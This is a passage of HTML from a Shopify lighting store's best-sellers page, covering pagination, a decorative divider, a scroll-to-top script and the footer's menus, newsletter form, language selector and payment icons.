        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-pagination.css?v=136206814810731739951713438880" media="print" onload="this.media='all'">
<noscript><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-pagination.css?v=136206814810731739951713438880" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/best-sellers?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/best-sellers?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><div id="shopify-section-template--16683130126489__section_divider_Dhy38t" class="shopify-section"><style data-shopify>
  .section-divider-template--16683130126489__section_divider_Dhy38t {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--16683130126489__section_divider_Dhy38t-top-padding {
    height: 0px;
  }
  .section-template--16683130126489__section_divider_Dhy38t-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--16683130126489__section_divider_Dhy38t-top-padding {
      height: 0px;
    }
    .section-template--16683130126489__section_divider_Dhy38t-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--16683130126489__section_divider_Dhy38t-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--16683130126489__section_divider_Dhy38t color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--16683130126489__section_divider_Dhy38t-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16683130683545__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'">
<noscript><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16683130683545__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16683130683545__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--16683130683545__footer-padding animate-section animate--hidden" data-animations='' data-type='GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Company info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Delivery Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.lyfairs.co.uk/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-use"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lyfairs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lyfairs/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@lyfairs-lighting6480" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/Lyfairs_lighting/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get the latest event discounts delivered straight to your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16683130683545__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16683130683545__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/best-sellers" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/best-sellers" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
